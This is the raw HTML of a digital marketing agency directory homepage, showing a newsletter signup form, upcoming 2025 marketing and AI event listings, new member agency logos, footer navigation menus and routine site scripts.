					<div class="wpforms-container wpforms-container-save-resume wpforms-render-modern" id="wpforms-365024"><form id="wpforms-form-365024" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="365024" method="post" enctype="multipart/form-data" action="https://digitalagencynetwork.com/" data-token="cdf731816ffb46d83f3e2e909e6cad7b" data-token-time="1753286894"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-365024-field_2-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="2"
			>
			<label class="wpforms-field-label" for="wpforms-365024-field_2" ></label>
			<input type="text" id="wpforms-365024-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" >
		</div>
		<div id="wpforms-365024-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-365024-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter your e-mail adress" spellcheck="false" aria-errormessage="wpforms-365024-field_1-error" required></div><div id="wpforms-365024-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox" data-field-id="3"><ul id="wpforms-365024-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-365024-field_3_1" name="wpforms[fields][3][]" value="I agree to my email address being stored and used to receive DAN monthly newsletter." aria-errormessage="wpforms-365024-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-365024-field_3_1">I agree to my email address being stored and used to receive DAN monthly newsletter.</label></li></ul></div><script type="3dfeec7446b6dd53932f4ee2-text/javascript">
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-365024-field_2-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-365024-field_2-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-365024-field_2-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="365024"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://digitalagencynetwork.com/"><input type="hidden" name="url_referer" value="https://digitalagencynetwork.com"><input type="hidden" name="page_id" value="4"><input type="hidden" name="wpforms[post_id]" value="4"><button type="submit" name="wpforms[submit]" id="wpforms-submit-365024" class="wpforms-submit thb-dan-homepage-button has-shadow wp-block-button thb-btn" data-alt-text="Sending..." data-submit-text="Stay Updated" aria-live="assertive" value="wpforms-submit">Stay Updated</button><img decoding="async" src="svg/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
				</div>
			</div>
		</div>
	</div>
</div>

<div class="thb-events-container">
	<div class="row">
		<div class="columns small-12">
			
<div class="thb-title-container style1 ">
				<p class="thb-title ">
			Events		</p>
					<h2 class="thb-subtitle title-bottom ">
				What’s happening in the digital world			</h2>
							<div class="thb-view-all">
			<a class="thb-btn has-icon btn-transparent" href="index-236.html">
				ALL EVENTS <span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
		</div>
	</div>
	<div class="row thb-events-content">
					<div class="columns small-12 medium-4">
				<div class="post style2 feed-event post-361561 event type-event status-publish has-post-thumbnail hentry event-categories-digital-marketing-conferences event-categories-seo-events event-categories-social-media-events event-location-asia" data-id="361561">
	    <div class="thb-post-top">
        <a class="thb-post-thumbnail-container has-image-background-color "
           href="index-302.html" title="Digital Travel APAC 2025">
			<img width="840" height="400" class="attachment-large size-large lazyload wp-post-image" alt="digital-travel-apac-2025" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/04/digital-travel-apac-2025.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/04/digital-travel-apac-2025.png 840w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/digital-travel-apac-2025-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/digital-travel-apac-2025-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/digital-travel-apac-2025-420x200.png 420w" />        </a>
		    </div>
    <div class="thb-post-bottom">
		            <div class="thb-post-event-details">
				<span class="thb-post-event-location">
					<span class="thb-icon-map-marker"></span> Toronto				</span>
                <span class="thb-post-event-start-date">
					<span class="thb-icon-calendar"></span> 12 August 2025				</span>
            </div>
		        <div class="thb-post-category">
			
<div class="thb-post-category-wrapper">
			<a class="thb-post-type" target="_blank" href="index-263.html">
			Asia		</a>
					<span class="seperator">|</span>
					<a class="thb-category" target="_blank" href="index-266.html">
			Digital Marketing Conferences		</a>
		</div>
        </div>

		<div class="thb-post-title"><a href="index-302.html" title="">Digital Travel APAC 2025</a></div>            <div class="thb-post-content">
				Digital Travel APAC 2025, organized by WBResearch, will take place on 12-13 August at the One Farrer Hotel, Singapore.            </div>
			    </div>
</div>
			</div>
						<div class="columns small-12 medium-4">
				<div class="post style2 feed-event post-354539 event type-event status-publish has-post-thumbnail hentry event-categories-digital-marketing-conferences event-categories-seo-events event-categories-social-media-events event-location-australia" data-id="354539">
	    <div class="thb-post-top">
        <a class="thb-post-thumbnail-container has-image-background-color "
           href="index-303.html" title="State of Social 2025">
			<img width="840" height="400" class="attachment-large size-large lazyload wp-post-image" alt="state-of-search-2025" data-src="https://digitalagencynetwork.com/wp-content/uploads/2024/11/state-of-search-2025.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2024/11/state-of-search-2025.png 840w, https://digitalagencynetwork.com/wp-content/uploads/2024/11/state-of-search-2025-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2024/11/state-of-search-2025-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2024/11/state-of-search-2025-420x200.png 420w" />        </a>
		    </div>
    <div class="thb-post-bottom">
		            <div class="thb-post-event-details">
				<span class="thb-post-event-location">
					<span class="thb-icon-map-marker"></span> Australia				</span>
                <span class="thb-post-event-start-date">
					<span class="thb-icon-calendar"></span> 26 August 2025				</span>
            </div>
		        <div class="thb-post-category">
			
<div class="thb-post-category-wrapper">
			<a class="thb-post-type" target="_blank" href="index-253.html">
			Australia		</a>
					<span class="seperator">|</span>
					<a class="thb-category" target="_blank" href="index-256.html">
			Digital Marketing Conferences		</a>
		</div>
        </div>

		<div class="thb-post-title"><a href="index-303.html" title="">State of Social 2025</a></div>            <div class="thb-post-content">
				State of Social 2025, organized by DigiMarCon, will take place on 26th-27th August at the Optus Stadium in Perth, in Australia.            </div>
			    </div>
</div>
			</div>
						<div class="columns small-12 medium-4">
				<div class="post style2 feed-event post-354704 event type-event status-publish has-post-thumbnail hentry event-categories-artificial-intelligence-events event-location-usa" data-id="354704">
	    <div class="thb-post-top">
        <a class="thb-post-thumbnail-container has-image-background-color "
           href="index-304.html" title="AI Infra Summit 2025">
			<img width="840" height="400" class="attachment-large size-large lazyload wp-post-image" alt="ai-infra-summit-2025" data-src="https://digitalagencynetwork.com/wp-content/uploads/2024/11/ai-infra-summit-2025.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2024/11/ai-infra-summit-2025.png 840w, https://digitalagencynetwork.com/wp-content/uploads/2024/11/ai-infra-summit-2025-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2024/11/ai-infra-summit-2025-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2024/11/ai-infra-summit-2025-420x200.png 420w" />        </a>
		    </div>
    <div class="thb-post-bottom">
		            <div class="thb-post-event-details">
				<span class="thb-post-event-location">
					<span class="thb-icon-map-marker"></span> Santa Clara				</span>
                <span class="thb-post-event-start-date">
					<span class="thb-icon-calendar"></span> 9 September 2025				</span>
            </div>
		        <div class="thb-post-category">
			
<div class="thb-post-category-wrapper">
			<a class="thb-post-type" target="_blank" href="index-237.html">
			USA		</a>
					<span class="seperator">|</span>
					<a class="thb-category" target="_blank" href="index-238.html">
			Artificial Intelligence Events		</a>
		</div>
        </div>

		<div class="thb-post-title"><a href="index-304.html" title="">AI Infra Summit 2025</a></div>            <div class="thb-post-content">
				AI Infra Summit 2025, organized by Kisaco Research, will take place on 9-11 September at Santa Clara Convention Center.            </div>
			    </div>
</div>
			</div>
				</div>
	<div class="row hide-medium hide-large">
			<div class="columns small-12">
				<a class="thb-btn btn-full btn-grey btn-right-align has-icon btn-section-bottom" href="index-236.html" target="__blank">ALL EVENTS <span class="thb-icon-long-arrow-right"></span></a>
				</div>
	</div>
</div>


<div class="thb-new-members-of-dan-container">
	<div class="row">
		<div class="columns small-12">
			<div class="thb-title-container has-background-line">
	<div class="thb-title has-shadow background-white">New Members of DAN</div></div>
		</div>
		<div class="columns small-12">
			<div class="thb-new-members-of-dan-content">
				<div class="row">
												<div class="columns small-6 medium-2">
                                <a class="thb-new-member post-366663 agency type-agency status-publish has-post-thumbnail hentry agency-industry-healthcare agency-service-ppc-marketing agency-service-seo agency-service-ai-marketing agency-location-europe agency-location-dublin" href="index-305.html" title="Upmedico" target="_blank" rel="nofollow">
									<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="upmedico-digital-agency" sizes="(max-width: 280px) 100vw, 280px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/upmedico-digital-agency.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/upmedico-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/upmedico-digital-agency-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/upmedico-digital-agency-50x50.png 50w" />                                </a>
							</div>
														<div class="columns small-6 medium-2">
                                <a class="thb-new-member post-366660 agency type-agency status-publish has-post-thumbnail hentry agency-industry-healthcare agency-industry-education agency-industry-it-technology agency-service-seo agency-service-web-design agency-service-online-advertising agency-location-uk agency-location-london" href="index-306.html" title="britweb" target="_blank" rel="nofollow">
									<img width="300" height="300" class="attachment-medium size-medium lazyload wp-post-image" alt="Britweb logo (1)" sizes="(max-width: 300px) 100vw, 300px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/Britweb-logo-1-300x300.jpg" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/Britweb-logo-1-300x300.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Britweb-logo-1-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Britweb-logo-1-50x50.jpg 50w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Britweb-logo-1.jpg 485w" />                                </a>
							</div>
														<div class="columns small-6 medium-2">
                                <a class="thb-new-member post-366629 agency type-agency status-publish has-post-thumbnail hentry agency-industry-luxury agency-industry-real-estate agency-industry-hospitality agency-service-branding agency-service-online-advertising agency-service-creative agency-location-uk agency-location-uk-other" href="index-307.html" title="WarmRed Creative" target="_blank" rel="nofollow">
									<img width="300" height="300" class="attachment-medium size-medium lazyload wp-post-image" alt="WarmRed Creative Agency Logo" sizes="(max-width: 300px) 100vw, 300px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/WarmRed-Creative-Agency-Logo-300x300.jpg" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/WarmRed-Creative-Agency-Logo-300x300.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/WarmRed-Creative-Agency-Logo-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/WarmRed-Creative-Agency-Logo-50x50.jpg 50w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/WarmRed-Creative-Agency-Logo.jpg 600w" />                                </a>
							</div>
														<div class="columns small-6 medium-2">
                                <a class="thb-new-member post-366626 agency type-agency status-publish has-post-thumbnail hentry agency-industry-it-technology agency-industry-energy agency-industry-hospitality agency-service-branding agency-service-digital-strategy agency-service-creative agency-location-uk agency-location-birmingham" href="index-308.html" title="Launch Agency" target="_blank" rel="nofollow">
									<img width="200" height="200" class="attachment-medium size-medium lazyload wp-post-image" alt="launch_agency_uk_logo" sizes="(max-width: 200px) 100vw, 200px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/launch_agency_uk_logo.jpeg" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/launch_agency_uk_logo.jpeg 200w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/launch_agency_uk_logo-100x100.jpeg 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/launch_agency_uk_logo-50x50.jpeg 50w" />                                </a>
							</div>
														<div class="columns small-6 medium-2">
                                <a class="thb-new-member post-366623 agency type-agency status-publish has-post-thumbnail hentry agency-industry-healthcare agency-industry-finance agency-industry-travel-tourism agency-service-web-design agency-service-digital-strategy agency-service-ai-marketing agency-location-australia agency-location-melbourne" href="index-309.html" title="Arcadian Digital" target="_blank" rel="nofollow">
									<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="arcadian-digital-agency" sizes="(max-width: 280px) 100vw, 280px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/arcadian-digital-agency.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/arcadian-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/arcadian-digital-agency-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/arcadian-digital-agency-50x50.png 50w" />                                </a>
							</div>
														<div class="columns small-6 medium-2">
                                <a class="thb-new-member post-366556 agency type-agency status-publish has-post-thumbnail hentry agency-industry-finance agency-industry-gaming agency-industry-it-technology agency-service-ecommerce agency-service-web-development agency-service-software-development agency-location-europe agency-location-europe-other" href="index-310.html" title="waynord" target="_blank" rel="nofollow">
									<img width="300" height="300" class="attachment-medium size-medium lazyload wp-post-image" alt="waynord_resized 500 pixels - Copy" sizes="(max-width: 300px) 100vw, 300px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/waynord_resized-500-pixels-Copy-300x300.jpg" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/waynord_resized-500-pixels-Copy-300x300.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/waynord_resized-500-pixels-Copy-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/waynord_resized-500-pixels-Copy-50x50.jpg 50w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/waynord_resized-500-pixels-Copy.jpg 500w" />                                </a>
							</div>
											</div>
			</div>
		</div>
	</div>
</div>
  </div>
</div>
</div> <!-- End Main -->
    <footer class="style1">
        <div class="thb-join-digital-agency-network-container">
	<div class="row">
		<div class="columns small-12">
			<div class="thb-title has-bottom bottom-yellow">
  JOIN</div>
			<h2 class="thb-subtitle">Digital Agency Network</h2>
			<p class="thb-description">List your digital marketing agency among the leaders of the industry, promote your work, create original content, find new team members and keep up with digital marketing events.</p>
			<div class="thb-join-digital-agency-network-button-container">
				<a href="index-6.html" data-title="JOIN" class="thb-btn has-shadow has-icon btn-primary btn-large">SUBMIT YOUR AGENCY <span class="thb-icon-long-arrow-right"></span></a>
			</div>
		</div>
	</div>
</div>
<div class="thb-find-best-digital-agency-container">
	<div class="row">
		<div class="columns small-12">
			<div class="thb-title has-bottom bottom-yellow">
  FIND</div>
			<h2 class="thb-subtitle">The Best Digital Marketing Agency</h2>
		</div>
	</div>
</div>
<div class="thb-footer-widget-container">
	<div class="row">
		<div class="columns small-12 medium-2">
			<div id="nav_menu-2" class="thb-widget-container widget_nav_menu"><div class="thb-widget-title"><h5>Digital Agencies by REGION</h5></div><div class="thb-widget-content"><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-276760" class="menu-item menu-item-type-taxonomy menu-item-object-agency-location menu-item-276760"><a href="index-11.html">USA</a></li>
<li id="menu-item-276761" class="menu-item menu-item-type-taxonomy menu-item-object-agency-location menu-item-276761"><a href="index-42.html">UK</a></li>
<li id="menu-item-277984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277984"><a href="index-73.html">Canada</a></li>
<li id="menu-item-276763" class="menu-item menu-item-type-taxonomy menu-item-object-agency-location menu-item-276763"><a href="index-100.html">Australia</a></li>
<li id="menu-item-276762" class="menu-item menu-item-type-taxonomy menu-item-object-agency-location menu-item-276762"><a href="index-127.html">Europe</a></li>
<li id="menu-item-323653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323653"><a href="index-158.html">Asia</a></li>
<li id="menu-item-323652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323652"><a href="index-311.html">MENA</a></li>
</ul></div></div></div>		</div>
		<div class="columns small-12 medium-2">
			<div id="nav_menu-3" class="thb-widget-container widget_nav_menu"><div class="thb-widget-title"><h5><a href="index-11.html">Digital Agencies in USA</a></h5></div><div class="thb-widget-content"><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-277988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277988"><a href="index-12.html">New York</a></li>
<li id="menu-item-277989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277989"><a href="index-13.html">Los Angeles</a></li>
<li id="menu-item-277990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277990"><a href="index-14.html">San Francisco</a></li>
<li id="menu-item-277991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277991"><a href="index-15.html">Chicago</a></li>
<li id="menu-item-309057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309057"><a href="index-16.html">Miami</a></li>
<li id="menu-item-277993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277993"><a href="index-17.html">Seattle</a></li>
<li id="menu-item-309058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309058"><a href="index-18.html">San Diego</a></li>
<li id="menu-item-277996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277996"><a href="index-19.html">Dallas</a></li>
</ul></div></div></div>		</div>
		<div class="columns small-12 medium-2">
			<div id="nav_menu-4" class="thb-widget-container widget_nav_menu"><div class="thb-widget-title"><h5><a href="index-42.html">Digital Agencies in the UK</a></h5></div><div class="thb-widget-content"><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-277997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277997"><a href="index-43.html">London</a></li>
<li id="menu-item-323654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323654"><a href="index-44.html">Manchester</a></li>
<li id="menu-item-323655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323655"><a href="index-47.html">Birmingham</a></li>
<li id="menu-item-323656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323656"><a href="index-46.html">Bournemouth</a></li>
<li id="menu-item-323657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323657"><a href="index-45.html">Nottingham</a></li>
<li id="menu-item-323658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323658"><a href="index-48.html">Brighton</a></li>
<li id="menu-item-323659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323659"><a href="index-50.html">Oxford</a></li>
<li id="menu-item-323660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323660"><a href="index-49.html">Leeds</a></li>
</ul></div></div></div>		</div>
        <div class="columns small-12 medium-2">
			<div id="nav_menu-7" class="thb-widget-container widget_nav_menu"><div class="thb-widget-title"><h5>Digital Agencies in Other Regions</h5></div><div class="thb-widget-content"><div class="menu-footer-widget-4-container"><ul id="menu-footer-widget-4" class="menu"><li id="menu-item-323667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323667"><a href="index-74.html">Toronto</a></li>
<li id="menu-item-323668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323668"><a href="index-75.html">Vancouver</a></li>
<li id="menu-item-323670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323670"><a href="index-101.html">Sydney</a></li>
<li id="menu-item-323669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323669"><a href="index-102.html">Melbourne</a></li>
<li id="menu-item-323664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323664"><a href="index-129.html">Berlin</a></li>
<li id="menu-item-323665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323665"><a href="index-128.html">Amsterdam</a></li>
<li id="menu-item-323661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323661"><a href="index-312.html">Dubai</a></li>
<li id="menu-item-323666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323666"><a href="index-160.html">Singapore</a></li>
<li id="menu-item-323716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323716"><a href="index-159.html">Hong Kong</a></li>
</ul></div></div></div>        </div>
        <div class="columns small-12 medium-2">
			<div id="nav_menu-8" class="thb-widget-container widget_nav_menu"><div class="thb-widget-title"><h5>USA Agencies by Services</h5></div><div class="thb-widget-content"><div class="menu-footer-widget-5-container"><ul id="menu-footer-widget-5" class="menu"><li id="menu-item-323671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323671"><a href="index-22.html">Web Design in USA</a></li>
<li id="menu-item-323672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323672"><a href="index-24.html">SEO in USA</a></li>
<li id="menu-item-323673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323673"><a href="index-23.html">Creative in USA</a></li>
<li id="menu-item-323674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323674"><a href="index-26.html">Ecommerce in USA</a></li>
<li id="menu-item-323675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323675"><a href="index-25.html">Social Media in USA</a></li>
<li id="menu-item-323676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323676"><a href="index-313.html">Content Marketing in USA</a></li>
<li id="menu-item-323677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323677"><a href="index-29.html">Branding in USA</a></li>
<li id="menu-item-323678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323678"><a href="index-27.html">Email Marketing in USA</a></li>
<li id="menu-item-323717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323717"><a href="index-314.html">PPC in USA</a></li>
<li id="menu-item-323718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323718"><a href="index-28.html">AI Marketing in USA</a></li>
</ul></div></div></div>        </div>
        <div class="columns small-12 medium-2">
			<div id="nav_menu-9" class="thb-widget-container widget_nav_menu"><div class="thb-widget-title"><h5>UK Agencies by Services</h5></div><div class="thb-widget-content"><div class="menu-footer-widget-6-container"><ul id="menu-footer-widget-6" class="menu"><li id="menu-item-323679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323679"><a href="index-56.html">SEO in the UK</a></li>
<li id="menu-item-323680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323680"><a href="index-53.html">Web Design in the UK</a></li>
<li id="menu-item-323681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323681"><a href="index-54.html">Branding in the UK</a></li>
<li id="menu-item-323682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323682"><a href="index-58.html">Email Marketing in the UK</a></li>
<li id="menu-item-323683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323683"><a href="index-59.html">Ecommerce in the UK</a></li>
<li id="menu-item-323684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323684"><a href="index-57.html">Creative in the UK</a></li>
<li id="menu-item-323685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323685"><a href="index-60.html">Social Media in the UK</a></li>
<li id="menu-item-323686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323686"><a href="index-315.html">Content Marketing in the UK</a></li>
</ul></div></div></div>        </div>
	</div>
</div>
<div class="thb-social-icons-container">
	<div class="row">
		<div class="columns small-12">
			<ul id="menu-footer-social-icons" class="thb-footer-social-icons"><li id="menu-item-276750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276750 thb-icon-parent facebook"><a title="Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/digitalagencynetwork"><span class="thb-icon-facebook-awesome"></span></a></li>
<li id="menu-item-276751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276751 thb-icon-parent twitter"><a title="Twitter" href="https://x.com/danglobal"><span class="thb-icon-twitter-awesome"></span></a></li>
<li id="menu-item-276752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276752 thb-icon-parent linkedin"><a title="LinkedIn" target="_blank" rel="noopener" href="https://www.linkedin.com/showcase/digitalagencynetwork/"><span class="thb-icon-linkedin-awesome"></span></a></li>
<li id="menu-item-276772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276772 thb-icon-parent instagram"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/digitalagencynetwork/"><span class="thb-icon-instagram-awesome"></span></a></li>
</ul>		</div>
	</div>
</div>
<div class="thb-links-container">
	<div class="row">
		<div class="columns small-12">
			<ul id="menu-footer-menu" class="thb-footer-links"><li id="menu-item-276756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276756"><a href="index-316.html">About DAN<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-276757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276757"><a href="index-6.html">Submit Agency<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-278391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278391"><a href="index-3.html">Advertise<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-278392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278392"><a href="index-5.html">Marketplace<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-276758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276758"><a rel="nofollow" href="https://support.digitalagencynetwork.com/hc/en-us">Help Center<span class="thb-icon--awesome"></span></a></li>
<li id="menu-item-276753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276753"><a href="index-4.html">Contact Us<span class="thb-icon--awesome"></span></a></li>
</ul>		</div>
	</div>
</div>
<div class="thb-copyright-container">
	<div class="row">
		<div class="columns small-12 medium-8">
			<p class="thb-copyright-text">
								© 2025 Digital Agency Network is a property of <a href="https://danglobal.com/" target="_blank"><u>DAN Global</u></a> (UK) Limited | Registered in England & Wales. Company Number: 10788661 Registered Office Address: 291 Green Lanes, London, United Kingdom N13 4XS
			</p>
		</div>
		<div class="columns small-12 medium-4">
			<ul class="thb-copyright-links">
				<li class="thb-copyright-link-item"><a href="index-317.html" target="_blank">Website Feedback</a></li>
				<li class="thb-copyright-link-item"><a href="index-318.html" target="_blank">Privacy</a></li>
				<li class="thb-copyright-link-item"><a href="index-319.html" target="_blank">Terms & Conditions</a></li>
			</ul>
		</div>
	</div>
</div>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">  
$(document).ready(function() {
    createBar('#thb-page-header-serviceBar', '.thb-page-header-popular-services', '#thb-page-header-serviceInfo', true);
    createBar('#thb-page-header-industryBar', '.thb-page-header-top-industries', '#thb-page-header-industryInfo', true);
});

function createBar(barSelector, dataSelector, infoSelector, showPercent = false) {
    var items = $(dataSelector + " li").map(function() {
        var name = $(this).text().replace($(this).find(".thb-top-services-industries-percentage").text(), "").trim();
        var percent = parseInt($(this).find(".thb-top-services-industries-percentage").text().trim(), 10);

        return {
            name: name,
            percent: percent
        };
    }).get();

    var total = items.reduce(function(sum, item) {
        return sum + item.percent;
    }, 0);

    var defaultText = showPercent ? items[0].percent + '% ' + items[0].name : items[0].name;  

    items.forEach(function(item, index) {
        var div = $('<div>')
            .addClass('thb-page-header-bar-section')
            .addClass(index === 0 ? 'active' : '')
            .css('width', (item.percent / total * 100) + '%')
            .on('mouseenter', function() {
                $(infoSelector).text(showPercent ? item.percent + '% ' + item.name : item.name);
            })  
            .on('mouseleave', function() {
             var activeItem = $(barSelector + ' .thb-page-header-bar-section.active');
            var activeName = items[activeItem.index()].name;
            var activePercent = items[activeItem.index()].percent;
            var activeText = showPercent ? activePercent + '% ' + activeName : activeName;
            $(infoSelector).text(activeText);
            }) 
            .on('click', function() {
                $(barSelector + ' .thb-page-header-bar-section').removeClass('active');
                $(this).addClass('active');
                $(infoSelector).text(showPercent ? item.percent + '% ' + item.name : item.name);
            });
        $(barSelector).append(div);
    });

    // Set the most popular service/industry with percentage as the default text
    $(infoSelector).text(defaultText);
};


</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
    $(document).ready(function() {
    const svg = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
        <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
    </svg>`;

    $('.thb-icon-twitter-awesome').html(svg);
});
</script>

    </footer>
    <div class="click-capture"></div>
</div> <!-- End Wrapper -->

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"digit-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/danglobal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="popupDiv">
	<div class="wrap">
